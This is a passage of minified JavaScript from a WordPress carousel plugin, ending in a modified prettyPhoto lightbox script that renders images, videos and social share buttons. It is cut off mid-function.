 function(){if(!d.slideIsRunning&&!d.fastForwardRunning){var p=e(this).attr("xrel");p!=d.current_img_no?(e(B[d.current_img_no]).removeClass("bottomNavButtonON"),P(parseInt(p,10),a,d,B,x,h,t,n,w)):Q(d,a,x)}});n.on("mouseover",function(){n.css("display","block")});n.on("click",function(){Q(d,a,x)});g.on("mousedown",function(){F=!0;d.slideIsRunning||d.fastForwardRunning||(d.isPrettyPhoto=!1,clearTimeout(d.timeoutID),C(-1,a,d,B,x,h,t,n,w))});g.on("mouseup",function(){F=!1});f.on("mousedown",function(){F=
 !0;d.slideIsRunning||d.fastForwardRunning||(d.isPrettyPhoto=!1,clearTimeout(d.timeoutID),C(1,a,d,B,x,h,t,n,w))});f.on("mouseup",function(){F=!1});var B=e(".bottomNavButtonOFF",h);B.on("mousedown",function(){F=!0;if(!d.slideIsRunning&&!d.fastForwardRunning){var p=e(this).attr("rel");p!=d.current_img_no&&(d.isPrettyPhoto=!1,e(B[d.current_img_no]).removeClass("bottomNavButtonON"),a.showPreviewThumbs&&v.remove(),P(parseInt(p,10),a,d,B,x,h,t,n,w))}});B.on("mouseup",function(){F=!1});B.on("mouseenter",
 function(){var p=e(this),E=p.attr("rel");a.showPreviewThumbs&&(v=e('<div class="bottomOverThumb"></div>'),p.append(v),E=e(x[E]).attr("data-bottom-thumb"),v.html('<img src="'+E+'">'));p.addClass("bottomNavButtonON")});B.on("mouseleave",function(){var p=e(this),E=p.attr("rel");a.showPreviewThumbs&&v.remove();d.current_img_no!=E&&p.removeClass("bottomNavButtonON")});a.enableTouchScreen&&q.swipe({swipe:function(p,E,I,U,V,W){d.effectIsRunning||C("right"==E?-1:1,a,d,B,x,h,t,n,w)}});document.body.addEventListener("keydown",
 function(p){switch(p.which){case 37:g.mousedown();F=!1;break;case 39:f.mousedown(),F=!1}});var N=!1;e(window).on("resize",function(){var p=String(navigator.userAgent).toLowerCase();if(!d.isPrettyPhoto||"undefined"==String(e(x[d.current_img_no]).attr("data-video-selfhosted"))||-1!=p.indexOf("android")||-1!=p.indexOf("ipad")||-1!=p.indexOf("iphone")||-1!=p.indexOf("ipod")||-1!=p.indexOf("webos")){var E=R(),I=!0;-1!=E&&9==E&&0==d.windowWidth&&(I=!1);d.windowWidth==e(window).width()?(I=!1,a.windowCurOrientation==
 window.orientation||-1==p.indexOf("android")&&-1==p.indexOf("ipad")&&-1==p.indexOf("iphone")&&-1==p.indexOf("ipod")&&-1==p.indexOf("webos")||(a.windowCurOrientation=window.orientation,I=!0)):d.windowWidth=e(window).width();a.responsive&&I?(!1!==N&&clearTimeout(N),d.isPrettyPhoto&&e.prettyPhotoCarouselMultimedia.close(),N=setTimeout(function(){T(d,a,t,x,b,m,h,g,k,r,u,D,B,n,w,q,A)},300)):I&&d.isPrettyPhoto&&e.prettyPhotoCarouselMultimedia.close()}});e(B[d.current_img_no]).addClass("bottomNavButtonON");
 c=h.find("img:first");if(c[0].complete)e(".myloader",h).css("display","none"),0<a.autoPlay&&1<t&&(a.showCircleTimer&&(d.arcInitialTime=(new Date).getTime(),d.timeElapsed=0,d.intervalID=setInterval(function(){M(d,a)},125)),d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},1E3*a.autoPlay));else c.on("load",function(){e(".myloader",h).css("display","none");0<a.autoPlay&&1<t&&(a.showCircleTimer&&(d.arcInitialTime=(new Date).getTime(),d.timeElapsed=0,d.intervalID=setInterval(function(){M(d,a)},125)),
 d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},1E3*a.autoPlay))})})};e.fn.multimedia_perspective_carousel.defaults={skin:"white",width:960,height:384,width100Proc:!1,height100Proc:!1,autoPlay:4,numberOfVisibleItems:3,elementsHorizontalSpacing:120,elementsVerticalSpacing:20,verticalAdjustment:0,animationTime:.8,easing:"easeOutQuad",resizeImages:!0,target:"_blank",showElementTitle:!0,showAllControllers:!0,showNavArrows:!0,showOnInitNavArrows:!0,autoHideNavArrows:!0,showBottomNav:!0,showOnInitBottomNav:!0,
 autoHideBottomNav:!0,showPreviewThumbs:!0,nextPrevMarginTop:0,playMovieMarginTop:0,enableTouchScreen:!0,absUrl:"",titleColor:"#000000",imageWidth:452,imageHeight:302,border:0,borderColorOFF:"transparent",borderColorON:"#FF0000",showCircleTimer:!0,showCircleTimerIE8IE7:!1,circleRadius:10,circleLineWidth:4,circleColor:"#FF0000",circleAlpha:100,behindCircleColor:"#000000",behindCircleAlpha:50,circleLeftPositionCorrection:3,circleTopPositionCorrection:3,responsive:!0,responsiveRelativeToBrowser:!1,centerPlugin:!1,
 bottomNavMarginBottom:0,activeItemClass:"",getYouTubeData:!0,origWidth:0,origHeight:0,contentHolderUnitOrigWidth:0,contentHolderUnitOrigHeight:0,elementOrigTop:0,origthumbsHolder_MarginTop:0,windowOrientationScreenSize0:0,windowOrientationScreenSize90:0,windowOrientationScreenSize_90:0,windowCurOrientation:0}})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3
body_size: 7079
content:
/* ------------------------------------------------------------------------
	Class: prettyPhotoCarouselMultimedia
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.6.lbg.4
------------------------------------------------------------------------- */

(function($){$.prettyPhotoCarouselMultimedia={version:"3.1.6"};$.fn.prettyPhotoCarouselMultimedia=function(pp_carouselmultimedia_settings){var autoplay_val='autoplay="autoplay"';if(navigator.appName=="Microsoft Internet Explorer")autoplay_val="";pp_carouselmultimedia_settings=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5E3,autoplay_slideshow:false,opacity:.8,show_title:true,allow_resize:true,allow_expand:true,default_width:800,default_height:550,counter_separator_label:"/",
theme:"carouselmultimedia_pp_default",horizontal_padding:20,hideflash:false,wmode:"opaque",autoplay:true,modal:false,deeplinking:true,overlay_gallery:true,overlay_gallery_max:30,keyboard_shortcuts:true,changepicturecallback:function(){},callback:function(){},ie6_fallback:true,carouselmultimedia_markup:'<div class="carouselmultimedia_pp_pic_holder"> \t\t\t\t\t\t<div class="carouselmultimedia_ppt">&nbsp;</div> \t\t\t\t\t\t<div class="carouselmultimedia_pp_top"> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_left"></div> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_middle"></div> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="carouselmultimedia_pp_content_container"> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_left"> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_right"> \t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_content"> \t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="carouselmultimedia_pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="carouselmultimedia_pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="carouselmultimedia_pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="carouselmultimedia_currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="carouselmultimedia_pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_social">{carouselmultimedia_pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="carouselmultimedia_pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="carouselmultimedia_pp_bottom"> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_left"></div> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_middle"></div> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="carouselmultimedia_pp_overlay"></div>',
gallery_carouselmultimedia_markup:'<div class="carouselmultimedia_pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_carouselmultimedia_markup:'<img id="carouselmultimedia_fullResImage" src="{path}" />',flash_carouselmultimedia_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
quicktime_carouselmultimedia_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_carouselmultimedia_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
video_carouselmultimedia_markup:'<video id="fullResImage" width="{width}" height="{height}" controls  '+autoplay_val+' style="background:#000000;"><source src="{path}.mp4" type="video/mp4"><source src="{path}.webm" type="video/webm">Your browser does not support the video tag.</video>',audio_carouselmultimedia_markup:'<audio id="fullResImage" width="{width}" height="{height}" controls '+autoplay_val+' style="top:0; border:1px soloid #FF0000; width:100% !important;"><source src="{path}.mp3" type="audio/mpeg"><source src="{path}.ogg" type="audio/ogg">Your browser does not support the audio tag.</audio>',
inline_carouselmultimedia_markup:'<div class="carouselmultimedia_pp_inline">{content}</div>',custom_carouselmultimedia_markup:"",social_tools:'<div class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js">\x3c/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},
pp_carouselmultimedia_settings);var matchedObjects=this,percentBased=false,pp_dimensions,pp_open,pp_contentHeight,pp_contentWidth,pp_containerHeight,pp_containerWidth,windowHeight=$(window).height(),windowWidth=$(window).width(),pp_slideshow;doresize=true,scroll_pos=_get_scroll_carouselmultimedia();$(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){_center_overlay_carouselmultimedia();_resize_overlay_carouselmultimedia()});if(pp_carouselmultimedia_settings.keyboard_shortcuts)$(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",
function(e){if(typeof $pp_pic_holder!="undefined")if($pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:$.prettyPhotoCarouselMultimedia.changePage("previous");e.preventDefault();break;case 39:$.prettyPhotoCarouselMultimedia.changePage("next");e.preventDefault();break;case 27:if(!carouselmultimedia_settings.modal)$.prettyPhotoCarouselMultimedia.close();e.preventDefault();break}});$.prettyPhotoCarouselMultimedia.initialize=function(){carouselmultimedia_settings=pp_carouselmultimedia_settings;if(carouselmultimedia_settings.theme==
"carouselmultimedia_pp_default")carouselmultimedia_settings.horizontal_padding=16;theRel=$(this).attr(carouselmultimedia_settings.hook);galleryRegExp=/\[(?:.*)\]/;isSet=galleryRegExp.exec(theRel)?true:false;pp_images=isSet?jQuery.map(matchedObjects,function(n,i){if($(n).attr(carouselmultimedia_settings.hook).indexOf(theRel)!=-1)return $(n).attr("href")}):$.makeArray($(this).attr("href"));pp_titles=isSet?jQuery.map(matchedObjects,function(n,i){if($(n).attr(carouselmultimedia_settings.hook).indexOf(theRel)!=
-1)return $(n).find("img").attr("alt")?$(n).find("img").attr("alt"):""}):$.makeArray($(this).find("img").attr("alt"));pp_descriptions=isSet?jQuery.map(matchedObjects,function(n,i){if($(n).attr(carouselmultimedia_settings.hook).indexOf(theRel)!=-1)return $(n).attr("title")?$(n).attr("title"):""}):$.makeArray($(this).attr("title"));if(pp_images.length>carouselmultimedia_settings.overlay_gallery_max)carouselmultimedia_settings.overlay_gallery=false;set_position=jQuery.inArray($(this).attr("href"),pp_images);
rel_index=isSet?set_position:$("a["+carouselmultimedia_settings.hook+"^='"+theRel+"']").index($(this));_build_overlay_carouselmultimedia(this);if(carouselmultimedia_settings.allow_resize)$(window).bind("scroll.prettyphoto",function(){_center_overlay_carouselmultimedia()});$.prettyPhotoCarouselMultimedia.open();return false};$.prettyPhotoCarouselMultimedia.open=function(event){if(typeof carouselmultimedia_settings=="undefined"){carouselmultimedia_settings=pp_carouselmultimedia_settings;pp_images=$.makeArray(arguments[0]);
pp_titles=arguments[1]?$.makeArray(arguments[1]):$.makeArray("");pp_descriptions=arguments[2]?$.makeArray(arguments[2]):$.makeArray("");isSet=pp_images.length>1?true:false;set_position=arguments[3]?arguments[3]:0;_build_overlay_carouselmultimedia(event.target)}if(carouselmultimedia_settings.hideflash)$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden");_checkPosition_carouselmultimedia($(pp_images).length);$(".carouselmultimedia_pp_loaderIcon").show();if(carouselmultimedia_settings.deeplinking)setHashtagCarouselMultimedia();
if(carouselmultimedia_settings.social_tools){facebook_like_link=carouselmultimedia_settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));$pp_pic_holder.find(".carouselmultimedia_pp_social").html(facebook_like_link)}if($ppt.is(":hidden"))$ppt.css("opacity",0).show();$pp_overlay.show().fadeTo(carouselmultimedia_settings.animation_speed,carouselmultimedia_settings.opacity);$pp_pic_holder.find(".carouselmultimedia_currentTextHolder").text(set_position+1+carouselmultimedia_settings.counter_separator_label+
$(pp_images).length);if(typeof pp_descriptions[set_position]!="undefined"&&pp_descriptions[set_position]!="")$pp_pic_holder.find(".carouselmultimedia_pp_description").show().html(unescape(pp_descriptions[set_position]));else $pp_pic_holder.find(".carouselmultimedia_pp_description").hide();movie_width=parseFloat(getParamCarouselMultimedia("width",pp_images[set_position]))?getParamCarouselMultimedia("width",pp_images[set_position]):carouselmultimedia_settings.default_width.toString();movie_height=parseFloat(getParamCarouselMultimedia("height",
pp_images[set_position]))?getParamCarouselMultimedia("height",pp_images[set_position]):carouselmultimedia_settings.default_height.toString();percentBased=false;if(movie_height.indexOf("%")!=-1){movie_height=parseFloat($(window).height()*parseFloat(movie_height)/100-150);percentBased=true}if(movie_width.indexOf("%")!=-1){movie_width=parseFloat($(window).width()*parseFloat(movie_width)/100-150);percentBased=true}$pp_pic_holder.fadeIn(function(){carouselmultimedia_settings.show_title&&pp_titles[set_position]!=
""&&typeof pp_titles[set_position]!="undefined"?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;");imgPreloader="";skipInjection=false;switch(_getFileType_carouselmultimedia(pp_images[set_position])){case "image":imgPreloader=new Image;nextImage=new Image;if(isSet&&set_position<$(pp_images).length-1)nextImage.src=pp_images[set_position+1];prevImage=new Image;if(isSet&&pp_images[set_position-1])prevImage.src=pp_images[set_position-1];$pp_pic_holder.find("#carouselmultimedia_pp_full_res")[0].innerHTML=
carouselmultimedia_settings.image_carouselmultimedia_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){pp_dimensions=_fitToViewport_carouselmultimedia(imgPreloader.width,imgPreloader.height);_showContent_carouselmultimedia()};imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");$.prettyPhotoCarouselMultimedia.close()};imgPreloader.src=pp_images[set_position];break;case "youtube":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,
movie_height);movie_id=getParamCarouselMultimedia("v",pp_images[set_position]);if(movie_id==""){movie_id=pp_images[set_position].split("youtu.be/");movie_id=movie_id[1];if(movie_id.indexOf("?")>0)movie_id=movie_id.substr(0,movie_id.indexOf("?"));if(movie_id.indexOf("&")>0)movie_id=movie_id.substr(0,movie_id.indexOf("&"))}movie="https://www.youtube.com/embed/"+movie_id;getParamCarouselMultimedia("rel",pp_images[set_position])?movie+="?rel="+getParamCarouselMultimedia("rel",pp_images[set_position]):
movie+="?rel=1&playsinline=1&autoplay=1&mute=1";toInject=carouselmultimedia_settings.iframe_carouselmultimedia_markup.replace(/{width}/g,pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{wmode}/g,carouselmultimedia_settings.wmode).replace(/{path}/g,movie);break;case "vimeo":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);movie_id=pp_images[set_position];var regExp=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;var match=movie_id.match(regExp);movie=
"https://player.vimeo.com/video/"+match[3]+"?title=0&amp;byline=0&amp;portrait=0autoplay=1&loop=1&playsinline=1";vimeo_width=pp_dimensions["width"]+"/embed/?moog_width="+pp_dimensions["width"];toInject=carouselmultimedia_settings.iframe_carouselmultimedia_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions["height"]).replace(/{path}/g,movie);break;case "video_html5":carouselmultimedia_settings.allow_expand=false;pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);
movie_url=pp_images[set_position];movie=movie_url.substring(0,movie_url.indexOf(".mp4"));toInject=carouselmultimedia_settings.video_carouselmultimedia_markup.replace(/{width}/g,pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{path}/g,movie);break;case "audio_html5":carouselmultimedia_settings.allow_expand=false;if(autoplay_val)pp_dimensions=_fitToViewport_carouselmultimedia(parseInt($(window).width(),10)/2,55);else pp_dimensions=_fitToViewport_carouselmultimedia(parseInt($(window).width(),
10)/2,70);audio_url=pp_images[set_position];audioFile=audio_url.substring(0,audio_url.indexOf(".mp3"));toInject=carouselmultimedia_settings.audio_carouselmultimedia_markup.replace(/{width}/g,pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{path}/g,audioFile);break;case "quicktime":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);pp_dimensions["height"]+=15;pp_dimensions["contentHeight"]+=15;pp_dimensions["containerHeight"]+=15;toInject=carouselmultimedia_settings.quicktime_carouselmultimedia_markup.replace(/{width}/g,
pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{wmode}/g,carouselmultimedia_settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,carouselmultimedia_settings.autoplay);break;case "flash":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=
filename.substring(0,filename.indexOf("?"));toInject=carouselmultimedia_settings.flash_carouselmultimedia_markup.replace(/{width}/g,pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{wmode}/g,carouselmultimedia_settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case "iframe":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1);toInject=carouselmultimedia_settings.iframe_carouselmultimedia_markup.replace(/{width}/g,
pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{path}/g,frame_url);break;case "ajax":doresize=false;pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);doresize=true;skipInjection=true;$.get(pp_images[set_position],function(responseHTML){toInject=carouselmultimedia_settings.inline_carouselmultimedia_markup.replace(/{content}/g,responseHTML);$pp_pic_holder.find("#carouselmultimedia_pp_full_res")[0].innerHTML=toInject;_showContent_carouselmultimedia()});
break;case "custom":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);toInject=carouselmultimedia_settings.custom_carouselmultimedia_markup;break;case "inline":myClone=$(pp_images[set_position]).clone().append('<br clear="all" />').css({"width":carouselmultimedia_settings.default_width}).wrapInner('<div id="carouselmultimedia_pp_full_res"><div class="carouselmultimedia_pp_inline"></div></div>').appendTo($("body")).show();doresize=false;pp_dimensions=_fitToViewport_carouselmultimedia($(myClone).width(),
$(myClone).height());doresize=true;$(myClone).remove();toInject=carouselmultimedia_settings.inline_carouselmultimedia_markup.replace(/{content}/g,$(pp_images[set_position]).html());break}if(!imgPreloader&&!skipInjection){$pp_pic_holder.find("#carouselmultimedia_pp_full_res")[0].innerHTML=toInject;_showContent_carouselmultimedia()}});return false};$.prettyPhotoCarouselMultimedia.lbgAddSocial=function(photo,title,desc){var w_location=String(window.location);if(photo.indexOf("youtube.com/")!=-1||photo.indexOf("vimeo.com/")!=
-1)photo=jQuery.multimedia_perspective_carousel.getVideoImageForShare(photo);else if(photo.indexOf("http://")==-1&&photo.indexOf("https://")==-1)if(w_location.indexOf("#lightBoxLBG")==-1)photo=w_location+photo;else photo=w_location.substr(0,w_location.indexOf("#lightBoxLBG"))+photo;var pinterest_title=title+" - "+desc;setTimeout(function(){$(".carouselmultimedia_pp_social").html('<div class="lbg_facebook"><a href="javascript:void(0)" onclick="jQuery.multimedia_perspective_carousel.shareOverrideOGMeta(\''+
encodeURI(window.location).replace("#","%23")+"', '"+title.replace("'","%27")+"', '"+desc.replace("'","%27")+"', '"+encodeURI(photo)+"')\">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></div>"+'<div class="lbg_twitter"><a href="javascript:void(0)" onclick="window.open(\'https://twitter.com/intent/tweet?url='+encodeURI(window.location).replace("#","%23")+"&text="+encodeURI(pinterest_title)+"' , 'windowName', 'width="+$(window).width()*.6+", height=300, left=24, top=24, scrollbars, resizable'); return false;\">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></div>"+
'<div class="lbg_pinterest"><a data-pin-do="buttonPin" href="javascript:void(0)" onclick="window.open(\'https://www.pinterest.com/pin/create/button/?url='+encodeURIComponent(window.location)+"&media="+encodeURIComponent(photo)+"&description="+encodeURIComponent(pinterest_title)+"' , 'windowName', 'width=1000, height=700, left=24, top=24, scrollbars, resizable'); return false;\" data-pin-shape=\"round\">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></div>")},1100)};$.prettyPhotoCarouselMultimedia.changePage=
function(direction){currentGalleryPage=0;if(direction=="previous"){set_position--;if(set_position<0)set_position=$(pp_images).length-1}else if(direction=="next"){set_position++;if(set_position>$(pp_images).length-1)set_position=0}else set_position=direction;rel_index=set_position;if(!doresize)doresize=true;if(carouselmultimedia_settings.allow_expand)$(".carouselmultimedia_pp_contract").removeClass("carouselmultimedia_pp_contract").addClass("carouselmultimedia_pp_expand");if(location.hash!=""){var position_prettyPhoto=
location.href.indexOf("#lightBoxLBG");var position_lbg_pp_gal=location.href.indexOf("[lbg_pp_gal]");var new_hash=location.href.substr(position_prettyPhoto,position_lbg_pp_gal-position_prettyPhoto);location.hash=new_hash+"[lbg_pp_gal]/"+set_position+"/"}$text_arr=pp_descriptions[set_position].split("<br>");$text_arr[0]=$text_arr[0].replace(/<(?:.|\n)*?>/gm," ");$text_arr[1]=$text_arr[1].replace(/<(?:.|\n)*?>/gm," ");$.prettyPhotoCarouselMultimedia.lbgAddSocial(pp_images[set_position],$text_arr[0],
$text_arr[1]);_hideContent_carouselmultimedia(function(){$.prettyPhotoCarouselMultimedia.open()})};$.prettyPhotoCarouselMultimedia.changeGalleryPage=function(direction){if(direction=="next"){currentGalleryPage++;if(currentGalleryPage>totalPage)currentGalleryPage=0}else if(direction=="previous"){currentGalleryPage--;if(currentGalleryPage<0)currentGalleryPage=totalPage}else currentGalleryPage=direction;slide_speed=direction=="next"||direction=="previous"?carouselmultimedia_settings.animation_speed:
0;slide_to=currentGalleryPage*(itemsPerPage*itemWidth);$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)};$.prettyPhotoCarouselMultimedia.startSlideshow=function(){if(typeof pp_slideshow=="undefined"){$pp_pic_holder.find(".carouselmultimedia_pp_play").unbind("click").removeClass("carouselmultimedia_pp_play").addClass("carouselmultimedia_pp_pause").click(function(){$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});pp_slideshow=setInterval($.prettyPhotoCarouselMultimedia.startSlideshow,
carouselmultimedia_settings.slideshow)}else $.prettyPhotoCarouselMultimedia.changePage("next")};$.prettyPhotoCarouselMultimedia.stopSlideshow=function(){$pp_pic_holder.find(".carouselmultimedia_pp_pause").unbind("click").removeClass("carouselmultimedia_pp_pause").addClass("carouselmultimedia_pp_play").click(function(){$.prettyPhotoCarouselMultimedia.startSlideshow();return false});clearInterval(pp_slideshow);pp_slideshow=undefined};$.prettyPhotoCarouselMultimedia.close=function(){if($pp_overlay.is(":animated"))return;
$.prettyPhotoCarouselMultimedia.stopSlideshow();$pp_pic_holder.stop().find("object,embed").css("visibility","hidden");$("div.carouselmultimedia_pp_pic_holder,div.carouselmultimedia_ppt,.carouselmultimedia_pp_fade").fadeOut(carouselmultimedia_settings.animation_speed,function(){$(this).remove()});$pp_overlay.fadeOut(carouselmultimedia_settings.animation_speed,function(){if(carouselmultimedia_settings.hideflash)$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible");$(this).remove();
$(window).unbind("scroll.prettyphoto");clearHashtagCarouselMultimedia();carouselmultimedia_settings.callback();doresize=true;pp_open=false;delete carouselmultimedia_settings})};function _showContent_carouselmultimedia(){$(".carouselmultimedia_pp_loaderIcon").hide();projectedTop=scroll_pos["scrollTop"]+(windowHeight/2-pp_dimensions["containerHeight"]/2);if(projectedTop<0)projectedTop=0;$ppt.fadeTo(carouselmultimedia_settings.animation_speed,1);$pp_pic_holder.find(".carouselmultimedia_pp_content").animate({height:pp_dimensions["contentHeight"],
width:pp_dimensions["contentWidth"]},carouselmultimedia_settings.animation_speed);$pp_pic_holder.animate({"top":projectedTop,"left":windowWidth/2-pp_dimensions["containerWidth"]/2<0?0:windowWidth/2-pp_dimensions["containerWidth"]/2,width:pp_dimensions["containerWidth"]},carouselmultimedia_settings.animation_speed,function(){$pp_pic_holder.find(".carouselmultimedia_pp_hoverContainer,#carouselmultimedia_fullResImage").height(pp_dimensions["height"]).width(pp_dimensions["width"]);$pp_pic_holder.find(".carouselmultimedia_pp_fade").fadeIn(carouselmultimedia_settings.animation_speed);
if(isSet&&_getFileType_carouselmultimedia(pp_images[set_position])=="image")$pp_pic_holder.find(".carouselmultimedia_pp_hoverContainer").show();else $pp_pic_holder.find(".carouselmultimedia_pp_hoverContainer").hide();if(carouselmultimedia_settings.allow_expand)if(pp_dimensions["resized"])$("a.carouselmultimedia_pp_expand,a.carouselmultimedia_pp_contract").show();else $("a.carouselmultimedia_pp_expand").hide();if(carouselmultimedia_settings.autoplay_slideshow&&!pp_slideshow&&!pp_open)$.prettyPhotoCarouselMultimedia.startSlideshow();
carouselmultimedia_settings.changepicturecallback();pp_open=true});_insert_gallery_carouselmultimedia();pp_carouselmultimedia_settings.ajaxcallback()}function _hideContent_carouselmultimedia(callback){$pp_pic_holder.find("#carouselmultimedia_pp_full_res object,#carouselmultimedia_pp_full_res embed").css("visibility","hidden");$pp_pic_holder.find(".carouselmultimedia_pp_fade").fadeOut(carouselmultimedia_settings.animation_speed,function(){$(".carouselmultimedia_pp_loaderIcon").show();callback()})}
function _checkPosition_carouselmultimedia(setCount){setCount>1?$(".carouselmultimedia_pp_nav").show():$(".carouselmultimedia_pp_nav").hide()}function _fitToViewport_carouselmultimedia(width,height){resized=false;_getDimensions_carouselmultimedia(width,height);imageWidth=width,imageHeight=height;if((pp_containerWidth>windowWidth||pp_containerHeight>windowHeight)&&doresize&&carouselmultimedia_settings.allow_resize&&!percentBased){resized=true,fitting=false;while(!fitting){if(pp_containerWidth>windowWidth){if(window.innerWidth>=
